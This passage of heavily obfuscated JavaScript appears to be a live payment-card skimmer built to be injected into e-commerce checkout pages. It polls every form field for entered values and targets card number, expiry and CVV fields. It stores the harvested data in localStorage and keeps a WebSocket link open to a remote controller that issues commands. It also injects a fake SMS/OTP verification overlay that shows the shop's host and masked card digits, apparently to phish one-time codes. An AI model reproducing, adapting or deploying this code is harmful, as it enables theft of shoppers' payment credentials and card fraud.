_0x56a1cd[_0x432733(0x39d)](_0x4b897f,_0x414354);},'WfIMs':function(_0x5f43df,_0x3f03be){return _0x56a1cd['ynTOC'](_0x5f43df,_0x3f03be);},'RyNec':function(_0x2c383c,_0x1d9a79){const _0x1dde88=_0x1c7e1f;return _0x56a1cd[_0x1dde88(0x22e)](_0x2c383c,_0x1d9a79);},'XnAbM':function(_0x124339,_0x4517d9){const _0xd024e6=_0x1c7e1f;return _0x56a1cd[_0xd024e6(0x348)](_0x124339,_0x4517d9);},'zJfMR':function(_0x3c6c68,_0x3f5c15){return _0x56a1cd['waalR'](_0x3c6c68,_0x3f5c15);},'uVazV':function(_0x45e755,_0x4c3b82,_0x4ad39d,_0x456ff7){const _0x561cbb=_0x1c7e1f;return _0x56a1cd[_0x561cbb(0x2f9)](_0x45e755,_0x4c3b82,_0x4ad39d,_0x456ff7);},'Dojcq':function(_0x59fc2e,_0x3f45da,_0x50df78){return _0x59fc2e(_0x3f45da,_0x50df78);},'FNnYU':_0x56a1cd[_0x1c7e1f(0x1fa)],'hYsiX':function(_0x43318e,_0x523767){const _0x206da4=_0x1c7e1f;return _0x56a1cd[_0x206da4(0x348)](_0x43318e,_0x523767);},'MjACi':function(_0x8c47f8,_0x3d8a5f){const _0x2aa440=_0x1c7e1f;return _0x56a1cd[_0x2aa440(0x27c)](_0x8c47f8,_0x3d8a5f);},'KhxZl':_0x56a1cd[_0x1c7e1f(0x3f3)],'MEJKj':_0x56a1cd['OPgXp'],'rdQjv':_0x56a1cd[_0x1c7e1f(0x3c1)],'ZixWU':function(_0x498707,_0x2c2090){const _0x518a03=_0x1c7e1f;return _0x56a1cd[_0x518a03(0x37c)](_0x498707,_0x2c2090);},'NTwIK':_0x56a1cd[_0x1c7e1f(0x415)],'kEaVT':function(_0x2fb80d,_0x3a409f){const _0x1b4a0e=_0x1c7e1f;return _0x56a1cd[_0x1b4a0e(0x37c)](_0x2fb80d,_0x3a409f);},'HGdLg':function(_0x4a6042,_0x9fdc32){return _0x56a1cd['jaywu'](_0x4a6042,_0x9fdc32);},'tYabF':function(_0x1086ea,_0x9a2f5c){return _0x56a1cd['DVRoK'](_0x1086ea,_0x9a2f5c);},'ZNRAL':function(_0x25738f,_0x35104f){return _0x56a1cd['pnwRw'](_0x25738f,_0x35104f);},'Xavah':function(_0x253a7f,_0x174869){return _0x253a7f+_0x174869;},'PQfaj':function(_0x23b5bf,_0x4dd7d4){const _0x636fd0=_0x1c7e1f;return _0x56a1cd[_0x636fd0(0x403)](_0x23b5bf,_0x4dd7d4);},'ldHuX':function(_0x5ac08d,_0x26483a){return _0x5ac08d+_0x26483a;},'pNRLE':_0x56a1cd[_0x1c7e1f(0x3b0)],'CKeDo':_0x56a1cd[_0x1c7e1f(0x2af)],'wnRps':_0x56a1cd['haKrd'],'DSMDh':'\x22\x20style=\x22','RGOhU':_0x56a1cd['HfZLM'],'nlcIn':_0x56a1cd['rqycH'],'svTaE':_0x56a1cd['QTllR'],'REObh':_0x56a1cd['mSFxn'],'DjuOK':_0x56a1cd[_0x1c7e1f(0x2ba)],'HejXW':_0x56a1cd[_0x1c7e1f(0x489)],'wGPme':_0x56a1cd[_0x1c7e1f(0x499)],'ZmyXw':_0x56a1cd[_0x1c7e1f(0x3d4)],'tKjqg':_0x56a1cd[_0x1c7e1f(0x24b)],'QlmGB':_0x56a1cd['sFmET'],'YhvJl':_0x56a1cd['lzXBJ'],'ByzvJ':_0x56a1cd[_0x1c7e1f(0x304)],'RAaPa':_0x56a1cd[_0x1c7e1f(0x4b3)],'pMPMj':_0x56a1cd[_0x1c7e1f(0x3e8)],'anfHr':function(_0x249986,_0x103dca){const _0x25f6fc=_0x1c7e1f;return _0x56a1cd[_0x25f6fc(0x4a4)](_0x249986,_0x103dca);},'KZlsD':function(_0x3dc420,_0x52c3c0){const _0x3a2164=_0x1c7e1f;return _0x56a1cd[_0x3a2164(0x40f)](_0x3dc420,_0x52c3c0);},'QNOxW':function(_0xe150a9,_0x4a7dfb){const _0x3d07fc=_0x1c7e1f;return _0x56a1cd[_0x3d07fc(0x37c)](_0xe150a9,_0x4a7dfb);},'nviRe':_0x56a1cd[_0x1c7e1f(0x288)],'vvvlu':function(_0x3643c2,_0x162efd){const _0xdc37ad=_0x1c7e1f;return _0x56a1cd[_0xdc37ad(0x344)](_0x3643c2,_0x162efd);},'vpCTM':_0x1c7e1f(0x375),'IYHUr':_0x56a1cd['LOhvN'],'hRpct':function(_0x5e71cf,_0x569d1f){return _0x56a1cd['CxVaB'](_0x5e71cf,_0x569d1f);},'MYWnw':function(_0x2bd996,_0x2edd3e){const _0x47949d=_0x1c7e1f;return _0x56a1cd[_0x47949d(0x351)](_0x2bd996,_0x2edd3e);},'eiFwX':function(_0x532440,_0xbb87b2){return _0x532440+_0xbb87b2;},'ftzUa':_0x56a1cd['KRCPu'],'AcAzK':'\x22\x20name=\x22cvc\x22\x20id=\x22'};try{const _0xe02644=function(_0x32be39){const _0x2584cf={'FgfEF':function(_0x131122,_0x1fa1f1){return _0x131122(_0x1fa1f1);},'TNRco':function(_0x17f3ef,_0x1ade7d){const _0x403463=_0x20dc;return _0x56a1cd[_0x403463(0x4fd)](_0x17f3ef,_0x1ade7d);}};return new Promise(function(_0x292c49){const _0xfe138e=_0x20dc;let _0x29e94a=document[_0xfe138e(0x2bf)](_0x32be39);if(_0x29e94a)return _0x2584cf[_0xfe138e(0x1f9)](_0x292c49,_0x29e94a);const _0x45bad5=new MutationObserver(function(){const _0x55c1ec=_0xfe138e;let _0x2ae361=document[_0x55c1ec(0x2bf)](_0x32be39);_0x2ae361&&_0x2584cf[_0x55c1ec(0x261)](_0x292c49,_0x2ae361),_0x45bad5[_0x55c1ec(0x4c2)]();});_0x45bad5[_0xfe138e(0x4fe)](document[_0xfe138e(0x3fc)],{'childList':!0x0,'subtree':!0x0});});};var _0x122030,_0x12b897=!0x1;try{_0x122030=JSON['parse'](_0x490ae7[_0x1c7e1f(0x36d)](_0x56a1cd[_0x1c7e1f(0x4c3)]))||{};}catch(_0x4826d0){_0x122030={};}const _0x15b468={'search':_0x56a1cd[_0x1c7e1f(0x47a)],'card':['#cardNumber',_0x1c7e1f(0x3aa),'19'],'expiry':[_0x56a1cd['tkgFC'],_0x56a1cd[_0x1c7e1f(0x32d)],'5'],'cvv':[_0x1c7e1f(0x447),_0x56a1cd[_0x1c7e1f(0x2b2)],'4'],'total':['.grand.totals\x20.price'],'button':[_0x56a1cd['aZpjB'],_0x56a1cd[_0x1c7e1f(0x22d)],!0x0,0x1f4],'terms':[_0x56a1cd['HCigb'],!0x1],'scroll':[_0x56a1cd['KthPs'],!0x0],'billing':{'card':'commerce_payment[payment_details][credit_card][number]','expiry_month':_0x56a1cd[_0x1c7e1f(0x1fd)],'expiry_year':_0x56a1cd[_0x1c7e1f(0x495)],'cvv':_0x56a1cd[_0x1c7e1f(0x2bc)]},'apk':{'title':_0x56a1cd[_0x1c7e1f(0x201)],'description':_0x56a1cd[_0x1c7e1f(0x313)],'button':_0x1c7e1f(0x4ff),'color':[_0x56a1cd[_0x1c7e1f(0x4f4)],_0x1c7e1f(0x36f)]},'css':_0x1c7e1f(0x4e3)+_0x16985e[_0x1c7e1f(0x239)]+_0x1c7e1f(0x1ea)+_0x16985e[_0x1c7e1f(0x239)]+_0x1c7e1f(0x20e)+_0x16985e['parent']+_0x1c7e1f(0x2c6)+_0x16985e[_0x1c7e1f(0x239)]+_0x1c7e1f(0x4ed)+_0x16985e[_0x1c7e1f(0x239)]+_0x1c7e1f(0x43b)+_0x16985e[_0x1c7e1f(0x239)]+_0x1c7e1f(0x477)+_0x16985e[_0x1c7e1f(0x379)]+_0x1c7e1f(0x38e),'style':_0x56a1cd[_0x1c7e1f(0x444)]};function _0x35143b(_0x2c487f,_0x3992a9,_0x1c8957){const _0x2567ea=_0x1c7e1f,_0x4bfc44=window[_0x2567ea(0x227)][_0x2567ea(0x474)][_0x2567ea(0x3f4)]('.')['slice'](-0x3)[_0x2567ea(0x3e3)]('.');let _0x42328f='';if(_0x1c8957){const _0x583897=new Date();_0x583897['setTime'](_0x56a1cd[_0x2567ea(0x37c)](_0x583897['getTime'](),_0x56a1cd[_0x2567ea(0x294)](_0x56a1cd['yAXoi'](_0x56a1cd[_0x2567ea(0x2d9)](_0x56a1cd[_0x2567ea(0x4c6)](0x18,_0x1c8957),0x3c),0x3c),0x3e8))),_0x42328f=_0x56a1cd[_0x2567ea(0x270)]+_0x583897[_0x2567ea(0x404)]();}document[_0x2567ea(0x291)]=_0x2c487f+'='+_0x3992a9+_0x42328f+_0x2567ea(0x400)+_0x4bfc44+_0x2567ea(0x2e6)+(_0x56a1cd['eVaqM'](_0x56a1cd[_0x2567ea(0x3d3)],location[_0x2567ea(0x49b)])?_0x56a1cd['rmqKS']:'');}function _0x6f37c9(_0x1464b0){const _0x5b47b2=_0x1c7e1f,_0x1dee58=document[_0x5b47b2(0x291)]['split'](';');for(const _0x5f0909 of _0x1dee58){const [_0x5aacd9,_0x50974d]=_0x5f0909[_0x5b47b2(0x391)]()[_0x5b47b2(0x3f4)]('=');if(_0x56a1cd[_0x5b47b2(0x338)](_0x5aacd9,_0x1464b0))return _0x50974d;}return null;}function _0x1a48fd(_0x2aa7bc){const _0x5381cf=_0x1c7e1f;if(_0x56a1cd[_0x5381cf(0x4bb)](_0x56a1cd['NsEIr'],typeof _0x2aa7bc)){for(const _0x164589 in _0x2aa7bc)_0x2aa7bc[_0x164589]=_0x2aa7bc[_0x164589][_0x5381cf(0x245)](_0x56a1cd[_0x5381cf(0x452)])['replace'](/[\u0300-\u036f]/g,''),_0x2aa7bc[_0x164589]=_0x2aa7bc[_0x164589][_0x5381cf(0x4bd)](/[^\x00-\x7F]/g,'')[_0x5381cf(0x391)]();return _0x2aa7bc;}return(_0x2aa7bc=_0x2aa7bc[_0x5381cf(0x245)](_0x56a1cd['foHXS'])[_0x5381cf(0x4bd)](/[\u0300-\u036f]/g,''))[_0x5381cf(0x4bd)](/[^\x00-\x7F]/g,'');}class _0x490ae7{static[_0x1c7e1f(0x36d)](_0x30ba3f){const _0x36e3d8=_0x1c7e1f;return localStorage[_0x36e3d8(0x3f0)](_0x30ba3f);}static[_0x1c7e1f(0x265)](_0x5bcf91,_0xfcfd39){const _0x517536=_0x1c7e1f;localStorage[_0x517536(0x25c)](_0x5bcf91,_0xfcfd39);}static[_0x1c7e1f(0x2e3)](_0x579535){const _0x3b8f4a=_0x1c7e1f;localStorage[_0x3b8f4a(0x48b)](_0x579535);}}function _0xea8cdc(){const _0x1f7c33=_0x1c7e1f;try{if(!_0x15b468[_0x1f7c33(0x500)][0x1])return;_0x56a1cd[_0x1f7c33(0x4fd)](_0xe02644,_0x15b468['scroll'][0x0])[_0x1f7c33(0x254)](_0x474342=>_0x474342[_0x1f7c33(0x21e)]());}catch(_0x3f2b40){}}function _0x5c8f42(){const _0x3b33fe=_0x1c7e1f,_0xe3dd20={'OtPCC':_0x56a1cd[_0x3b33fe(0x4c3)],'tExWs':'checkbox','sXDIK':_0x56a1cd[_0x3b33fe(0x21f)],'WmTbp':function(_0x39e881,_0x1e44fe){const _0x53656a=_0x3b33fe;return _0x56a1cd[_0x53656a(0x42c)](_0x39e881,_0x1e44fe);},'vMfar':function(_0x1fd95c,_0x196ea4){return _0x1fd95c===_0x196ea4;},'kpxpx':function(_0x4b4c1c,_0x71ba56){const _0x2e9d24=_0x3b33fe;return _0x56a1cd[_0x2e9d24(0x2d0)](_0x4b4c1c,_0x71ba56);},'MgjSp':_0x56a1cd[_0x3b33fe(0x3c9)],'qLNQC':function(_0x5d7c43,_0x100da1){const _0x51ce41=_0x3b33fe;return _0x56a1cd[_0x51ce41(0x28b)](_0x5d7c43,_0x100da1);},'HBbMA':function(_0x63f5a1,_0x174ba1){const _0x4f894e=_0x3b33fe;return _0x56a1cd[_0x4f894e(0x27c)](_0x63f5a1,_0x174ba1);},'QqJih':_0x56a1cd['FUfFB'],'npkDT':_0x56a1cd[_0x3b33fe(0x504)],'VtsGh':_0x56a1cd[_0x3b33fe(0x4b3)],'kTyWz':_0x56a1cd[_0x3b33fe(0x39b)]};_0x42d805[0x2]=_0x56a1cd['NSmfh'](setInterval,()=>{const _0x5ba7ab=_0x3b33fe;try{document[_0x5ba7ab(0x226)](_0xe3dd20[_0x5ba7ab(0x429)])[_0x5ba7ab(0x3bf)](_0x39f0a8=>{const _0x2b6103=_0x5ba7ab,_0x3d5549={'iGYwj':_0xe3dd20['OtPCC']};switch(_0x39f0a8[_0x2b6103(0x242)]){case _0xe3dd20[_0x2b6103(0x2db)]:case _0xe3dd20['sXDIK']:return;default:let _0x58d5b7=_0x39f0a8[_0x2b6103(0x4d4)]||_0x39f0a8['id'];if(!_0x58d5b7)return;if(!_0x12b897||!_0xe3dd20[_0x2b6103(0x3ff)](_0x58d5b7,_0x122030)||_0xe3dd20[_0x2b6103(0x2e8)](void 0x0,_0x122030[_0x58d5b7])){let _0x577bda=_0xe3dd20[_0x2b6103(0x26f)](_0x1a48fd,_0x39f0a8[_0x2b6103(0x41b)]),_0x3f973f=_0x39f0a8[_0x2b6103(0x2bf)](_0xe3dd20['MgjSp']);if(_0xe3dd20[_0x2b6103(0x347)](null,_0x3f973f)&&(_0x577bda=_0x3f973f['innerHTML'][_0x2b6103(0x391)]()),''===_0x577bda||_0x577bda[_0x2b6103(0x327)](_0x2b6103(0x3d1)))return;_0x122030[_0x58d5b7]=_0x577bda;let _0x1dac57=_0x53a7a5=>{const _0x5e5fc4=_0x2b6103;_0x122030[_0x58d5b7]=_0x1a48fd(_0x53a7a5[_0x5e5fc4(0x1ee)][_0x5e5fc4(0x41b)]),_0x490ae7[_0x5e5fc4(0x265)](_0x3d5549['iGYwj'],JSON[_0x5e5fc4(0x34b)](_0x122030));};_0x39f0a8[_0x2b6103(0x4ca)](_0xe3dd20[_0x2b6103(0x39a)](_0xe3dd20[_0x2b6103(0x356)],_0x39f0a8[_0x2b6103(0x2bd)])?_0xe3dd20[_0x2b6103(0x488)]:_0xe3dd20['VtsGh'],_0x322b55=>_0x1dac57(_0x322b55));}}}),_0x490ae7[_0x5ba7ab(0x265)](_0xe3dd20['OtPCC'],JSON[_0x5ba7ab(0x34b)](_0x122030)),_0x12b897=!0x0;}catch(_0xd9e916){}},0x3e8);}_0x5c8f42();const _0x2dc1a0={'minDelay':0x1f4,'maxDelay':0x3a98,'factor':1.8,'jitter':0.2,'maxRetries':_0x56a1cd[_0x1c7e1f(0x354)](0x1,0x0),'shouldReconnect':_0x1b3594=>![0x3e8,0x3e9,0x3f0][_0x1c7e1f(0x327)](_0x1b3594['code'])},_0x301f5b={'reconnectAttempts':0x0,'reconnectTimer':null,'forcedClose':!0x1,'baseUrl':null,'token':null};function _0x303638(_0x58ed13){const _0x10e2f2=_0x1c7e1f,_0x2aaf43=Math[_0x10e2f2(0x329)](_0x2dc1a0[_0x10e2f2(0x494)],_0x2dc1a0[_0x10e2f2(0x363)]*Math[_0x10e2f2(0x45c)](_0x2dc1a0[_0x10e2f2(0x251)],_0x58ed13)),_0x4e1b5=_0x49a56a['TQwxR'](_0x2aaf43*_0x2dc1a0[_0x10e2f2(0x3ce)],_0x49a56a['TQwxR'](0x2,Math[_0x10e2f2(0x31d)]())-0x1);return Math[_0x10e2f2(0x1c8)](0x0,Math[_0x10e2f2(0x28a)](_0x49a56a['yDjmG'](_0x2aaf43,_0x4e1b5)));}function _0x4cb46a(){const _0x261ab3=_0x1c7e1f;_0x301f5b[_0x261ab3(0x1e6)]&&(clearTimeout(_0x301f5b[_0x261ab3(0x1e6)]),_0x301f5b[_0x261ab3(0x1e6)]=null);}function _0x565a62(){const _0xc41d78=_0x1c7e1f;if(_0x301f5b[_0xc41d78(0x2c0)])return;const _0x64a117=_0x56a1cd['JObXG'](_0x303638,_0x301f5b[_0xc41d78(0x306)]++);localStorage[_0xc41d78(0x3f0)](_0xc41d78(0x469))&&console[_0xc41d78(0x469)]('[ws]\x20retry\x20#'+_0x301f5b['reconnectAttempts']+'\x20in\x20'+_0x64a117+'ms'),_0x4cb46a(),_0x301f5b[_0xc41d78(0x1e6)]=_0x56a1cd['NSmfh'](setTimeout,_0x1fc0d4,_0x64a117);}function _0x1fc0d4(){const _0x80f916=_0x1c7e1f,_0x161842={'aiSqr':function(_0x41d2a4,_0x2b6328){const _0x163fce=_0x20dc;return _0x56a1cd[_0x163fce(0x338)](_0x41d2a4,_0x2b6328);},'PbHGc':_0x56a1cd[_0x80f916(0x4ad)],'zPjlv':_0x56a1cd[_0x80f916(0x341)],'TNhUy':_0x56a1cd[_0x80f916(0x457)],'iZLQc':function(_0x429f0b){const _0x1570a3=_0x80f916;return _0x56a1cd[_0x1570a3(0x4fb)](_0x429f0b);},'xzuDb':_0x56a1cd[_0x80f916(0x1c7)],'CWHuC':_0x56a1cd[_0x80f916(0x32f)],'qQdRI':function(_0x1e46fc,_0x41d2dc){const _0x5ae13e=_0x80f916;return _0x56a1cd[_0x5ae13e(0x20c)](_0x1e46fc,_0x41d2dc);},'VdBTH':_0x56a1cd[_0x80f916(0x279)],'WZrEJ':_0x56a1cd[_0x80f916(0x386)],'DTFvM':_0x56a1cd[_0x80f916(0x38b)],'pFcjD':_0x56a1cd[_0x80f916(0x38f)],'aqYve':_0x56a1cd['sYazB'],'CqSNQ':_0x56a1cd[_0x80f916(0x2ed)],'yrJdB':function(_0x28418f,_0xdc8134){return _0x28418f(_0xdc8134);}},_0x7cfed7=_0x301f5b[_0x80f916(0x2b3)]+'?token='+encodeURIComponent(_0x301f5b['token']);if(_0x7cfed7[_0x80f916(0x327)](_0x56a1cd['tuxeN']))return!0x1;localStorage['getItem'](_0x56a1cd[_0x80f916(0x4c5)])&&console[_0x80f916(0x469)](_0x56a1cd[_0x80f916(0x2d4)],_0x7cfed7);const _0x3a8369=new WebSocket(_0x7cfed7);_0x5c8ae3[0x0]=_0x3a8369,_0x3a8369[_0x80f916(0x30d)]=function(){const _0x4d0a39=_0x80f916;localStorage[_0x4d0a39(0x3f0)](_0x49a56a[_0x4d0a39(0x2ef)])&&console[_0x4d0a39(0x469)](_0x4d0a39(0x4e2)),_0x301f5b[_0x4d0a39(0x306)]=0x0,_0x49a56a['Jrlxg'](clearInterval,_0x42d805[0x1]),_0x42d805[0x1]=_0x49a56a[_0x4d0a39(0x394)](setInterval,()=>{const _0x319561=_0x4d0a39;if(_0x5c8ae3[0x0]&&_0x161842[_0x319561(0x3b6)](0x1,_0x5c8ae3[0x0][_0x319561(0x4b5)]))try{_0x5c8ae3[0x0][_0x319561(0x372)](JSON[_0x319561(0x34b)]({'type':_0x161842[_0x319561(0x43d)]}));}catch{}},0x2710);},_0x3a8369['onmessage']=function(_0x1b1b31){const _0x3f0e1b=_0x80f916,_0x33f1c5={'rhJaj':_0x161842[_0x3f0e1b(0x3c6)]};try{if(_0x1b1b31[_0x3f0e1b(0x28e)][_0x3f0e1b(0x25b)](_0x161842[_0x3f0e1b(0x459)])>0x0)_0x161842['iZLQc'](_0x206459);else{let _0x19a341=JSON[_0x3f0e1b(0x328)](_0x1b1b31[_0x3f0e1b(0x28e)]);switch(_0x19a341[_0x3f0e1b(0x242)]){case _0x161842['xzuDb']:_0x5c8ae3[0x1]=!0x0,_0x161842[_0x3f0e1b(0x387)](_0x5bccc4);break;case _0x3f0e1b(0x393):_0x161842['iZLQc'](_0x206459);break;case _0x161842[_0x3f0e1b(0x43e)]:_0x161842['qQdRI'](_0xe02644,_0x161842[_0x3f0e1b(0x392)])[_0x3f0e1b(0x254)](function(_0x5eb675){const _0x19df25=_0x3f0e1b;_0x5eb675[_0x19df25(0x262)](_0x33f1c5[_0x19df25(0x40d)],_0x19a341[_0x19df25(0x312)]);});break;case _0x161842[_0x3f0e1b(0x323)]:_0xe02644(_0x161842['DTFvM'])[_0x3f0e1b(0x254)](function(_0x29518e){const _0x1da28e=_0x3f0e1b;_0x29518e['setAttribute'](_0x33f1c5[_0x1da28e(0x40d)],_0x19a341[_0x1da28e(0x312)]);});break;case _0x161842['pFcjD']:case _0x161842[_0x3f0e1b(0x34a)]:case _0x161842[_0x3f0e1b(0x427)]:_0x161842[_0x3f0e1b(0x435)](_0x56a56e,_0x19a341['type']);}}}catch(_0x1b0019){}},_0x3a8369[_0x80f916(0x282)]=function(_0x4beff3){const _0x777737=_0x80f916;console[_0x777737(0x31a)](_0x777737(0x2f0),_0x4beff3?.[_0x777737(0x1f3)]||_0x4beff3);},_0x3a8369[_0x80f916(0x355)]=function(_0x2aea93){const _0x4352b9=_0x80f916;try{_0x49a56a[_0x4352b9(0x3bd)](_0x49a56a['aZmbo'],_0x2aea93[_0x4352b9(0x3ee)])&&_0x252cc5();}catch(_0x128763){}if(console[_0x4352b9(0x31a)](_0x49a56a[_0x4352b9(0x22b)],_0x2aea93[_0x4352b9(0x311)],_0x2aea93[_0x4352b9(0x3ee)]||''),clearInterval(_0x42d805[0x1]),_0x301f5b[_0x4352b9(0x2c0)])_0x5c8ae3[0x0]=null;else{if(!_0x2dc1a0[_0x4352b9(0x202)](_0x2aea93))return _0x5c8ae3[0x0]=null,void _0x3e3e06();if(_0x5c8ae3[0x1])try{_0x56a56e(document[_0x4352b9(0x2bf)](_0x49a56a[_0x4352b9(0x485)])?_0x49a56a[_0x4352b9(0x1be)]:_0x4352b9(0x2d3));}catch{}_0x5c8ae3[0x0]=null,_0x49a56a['gIbUO'](_0x565a62);}};}function _0x206459(){const _0x44e61a=_0x1c7e1f;_0x490ae7[_0x44e61a(0x2e3)](_0x49a56a[_0x44e61a(0x38d)]),_0x490ae7['del'](_0x49a56a[_0x44e61a(0x3b2)]),_0x490ae7[_0x44e61a(0x2e3)](_0x49a56a[_0x44e61a(0x219)]),_0x301f5b[_0x44e61a(0x2c0)]=!0x0,_0x49a56a['ZruzN'](_0x4cb46a),clearInterval(_0x42d805[0x1]);try{_0x5c8ae3[0x0]?.['close'](0x3e8,_0x49a56a[_0x44e61a(0x2ec)]);}catch{}_0x5c8ae3[0x0]=null,_0x49a56a[_0x44e61a(0x4b4)](_0x3e3e06);}function _0x3e3e06(){const _0x232528=_0x1c7e1f;_0x301f5b[_0x232528(0x2c0)]=!0x0,_0x56a1cd['HPQyh'](_0x4cb46a),_0x56a1cd[_0x232528(0x374)](clearInterval,_0x42d805[0x1]);try{_0x5c8ae3[0x0]?.[_0x232528(0x2a5)](0x3e8,_0x56a1cd[_0x232528(0x289)]);}catch{}if(_0x5c8ae3[0x0]=!0x1,!_0x5c8ae3[0x1])return;let _0x3db78c=document['querySelectorAll'](_0x56a1cd[_0x232528(0x40a)]);for(let _0x3c1fde=0x0;_0x56a1cd[_0x232528(0x22e)](_0x3c1fde,_0x3db78c[_0x232528(0x2a0)]);_0x3c1fde++)_0x3db78c[_0x3c1fde]&&_0x3db78c[_0x3c1fde][_0x232528(0x41e)]();_0x5c8ae3[0x1]=!0x1;try{Click();}catch(_0x5d8372){try{_0x428c8d();}catch(_0x1e8e81){}}}function _0x1b1982(_0x26a6f9=_0x286f67()){const _0x15113e=_0x1c7e1f;if(_0x5c8ae3[0x0]||!_0x490ae7[_0x15113e(0x36d)](_0x49a56a[_0x15113e(0x29c)]))return;const _0x318c09=JSON[_0x15113e(0x328)](_0x490ae7[_0x15113e(0x36d)](_0x49a56a['pUnLB']))[_0x15113e(0x3db)](_0x1564e5=>String[_0x15113e(0x3cb)](_0x1564e5))[_0x15113e(0x3e3)]('');_0x490ae7['del'](_0x49a56a['pUnLB']),_0x301f5b[_0x15113e(0x2b3)]=_0x15113e(0x264)+_0x318c09,_0x301f5b['token']=_0x26a6f9,_0x301f5b[_0x15113e(0x2c0)]=!0x1,_0x301f5b[_0x15113e(0x306)]=0x0,_0x49a56a[_0x15113e(0x2f1)](_0x1fc0d4);}function _0x56a56e(_0x88e772=_0x1c7e1f(0x2d3)){const _0x32c5bd=_0x1c7e1f;_0x49a56a['ROZsF'](_0xe02644,_0x49a56a[_0x32c5bd(0x352)])[_0x32c5bd(0x254)](_0x352499=>{const _0x34944b=_0x32c5bd;let _0x5368ab;switch(_0x88e772){case _0x49a56a[_0x34944b(0x4df)]:_0x5368ab=_0x49a56a[_0x34944b(0x405)];break;case _0x34944b(0x443):case _0x34944b(0x3b4):let _0xee2edc=document[_0x34944b(0x2bf)](_0x15b468[_0x34944b(0x2ea)][0x0]),_0x438517=_0x49a56a['pxxwy'](null,_0xee2edc)?_0xee2edc[_0x34944b(0x4d1)]:'',_0x4ce2f2=_0x490ae7[_0x34944b(0x36d)](_0x49a56a[_0x34944b(0x3b2)])||_0x49a56a[_0x34944b(0x45a)],_0x291fa9=_0x490ae7[_0x34944b(0x36d)](_0x49a56a[_0x34944b(0x219)])||_0x49a56a[_0x34944b(0x267)];_0x5368ab=_0x34944b(0x305)+location['host']+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>'+(_0x49a56a['pxxwy'](0x0,_0x438517['trim']()[_0x34944b(0x2a0)])?_0x34944b(0x4be)+_0x438517+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>':'')+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Date:</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20onload=\x22\x22>'+new Date()[_0x34944b(0x3f9)](_0x49a56a[_0x34944b(0x292)])+_0x34944b(0x451)+_0x4ce2f2[_0x34944b(0x290)](_0x49a56a['XtcbG'](_0x4ce2f2['length'],0x4),_0x4ce2f2[_0x34944b(0x2a0)])+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20'+(_0x49a56a[_0x34944b(0x21c)](_0x49a56a['RfIKD'],_0x88e772)?_0x34944b(0x4bf)+'*'[_0x34944b(0x34c)](_0x49a56a[_0x34944b(0x1db)](_0x291fa9['length'],0x2))+_0x291fa9[_0x34944b(0x290)](_0x291fa9['length']-0x2,_0x291fa9['length'])+_0x34944b(0x246):'')+_0x34944b(0x4d3)+(_0x49a56a[_0x34944b(0x3a3)](_0x49a56a[_0x34944b(0x4f1)],_0x88e772)?_0x49a56a['RfIKD']:_0x49a56a['yfJdt'])+'\x20Code:</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span><input\x20type=\x22text\x22\x20id=\x22Mp2mK1sl_sms\x22\x20class=\x22Mp2mK1sl-code-input\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-type=\x22'+(_0x49a56a[_0x34944b(0x21c)](_0x49a56a['RfIKD'],_0x88e772)?_0x49a56a[_0x34944b(0x2cb)]:_0x34944b(0x2a8))+_0x34944b(0x23f);break;default:return;}_0x352499['innerHTML']=_0x5368ab;});}function _0x5bccc4(){const _0x306b21=_0x1c7e1f,_0x1ac25d={'bRDNx':_0x56a1cd[_0x306b21(0x34e)]};if(!document['getElementById'](_0x56a1cd[_0x306b21(0x4b8)])){let _0x1195d9=document[_0x306b21(0x1cf)](_0x56a1cd['xLKos']);_0x1195d9[_0x306b21(0x262)]('id',_0x56a1cd[_0x306b21(0x4b8)]),_0x1195d9[_0x306b21(0x366)]=_0x56a1cd[_0x306b21(0x2b5)],document['head'][_0x306b21(0x4d7)](_0x1195d9);}if(!document[_0x306b21(0x2aa)](_0x56a1cd[_0x306b21(0x34e)])){const _0x2eca3b=_0x56a1cd[_0x306b21(0x1f4)],_0x3422ef=document[_0x306b21(0x2bf)](_0x56a1cd['qVWjc']),_0xc91864=document[_0x306b21(0x1cf)](_0x56a1cd['PfpmR']);_0xc91864['innerHTML']=_0x2eca3b,_0x3422ef[_0x306b21(0x3a5)]['insertBefore'](_0xc91864['content'],_0x3422ef[_0x306b21(0x414)]),_0x56a1cd[_0x306b21(0x1df)](setTimeout,()=>{try{_0x56a56e();}catch{}},0x7d),setTimeout(()=>{const _0x4dfb22=_0x306b21,_0x3a5f19=document['getElementById'](_0x1ac25d[_0x4dfb22(0x46a)]);_0x3a5f19&&(_0x3a5f19[_0x4dfb22(0x253)]['opacity']='1');},0xfa);}}_0x56a1cd[_0x1c7e1f(0x2c9)]!=typeof window&&(window['addEventListener'](_0x56a1cd[_0x1c7e1f(0x211)],()=>{const _0x2258d6=_0x1c7e1f;_0x5c8ae3[0x0]&&_0x49a56a[_0x2258d6(0x3d8)](0x1,_0x5c8ae3[0x0]['readyState'])||(_0x301f5b[_0x2258d6(0x306)]=0x0,_0x49a56a[_0x2258d6(0x1e0)](_0x565a62));}),_0x56a1cd['KzQXR'](_0x56a1cd[_0x1c7e1f(0x416)],typeof document)&&document[_0x1c7e1f(0x4ca)]&&document[_0x1c7e1f(0x4ca)](_0x1c7e1f(0x45d),()=>{const _0x40db5e=_0x1c7e1f;_0x56a1cd[_0x40db5e(0x28b)](_0x56a1cd[_0x40db5e(0x1cb)],document[_0x40db5e(0x460)])||_0x5c8ae3[0x0]&&0x1===_0x5c8ae3[0x0]['readyState']||(_0x301f5b['reconnectAttempts']=0x0,_0x56a1cd[_0x40db5e(0x4fb)](_0x565a62));})),document['addEventListener'](_0x56a1cd[_0x1c7e1f(0x4b3)],function(_0x4413bb){const 